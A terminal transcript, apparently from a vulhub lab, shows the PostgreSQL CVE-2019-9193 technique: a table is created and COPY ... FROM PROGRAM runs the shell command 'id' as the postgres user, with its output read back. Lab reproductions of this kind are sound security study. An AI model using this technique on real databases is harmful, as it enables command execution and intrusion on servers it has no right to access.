 root@kali:~/vulhub/postgres/CVE-2019-9193# psql --host --username postgres
用户 postgres 的口令：
psql (12.2 (Debian 12.2-4), 服务器 10.7 (Debian 10.7-1.pgdg90+1))
输入 "help" 来获取帮助信息.
postgres=# DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
postgres=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=# COPY cmd_exec FROM PROGRAM 'id';
COPY 1
postgres=#
postgres=# SELECT * FROM cmd_exec;
cmd_output
------------------------------------------------------------------------
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)
(1 行记录)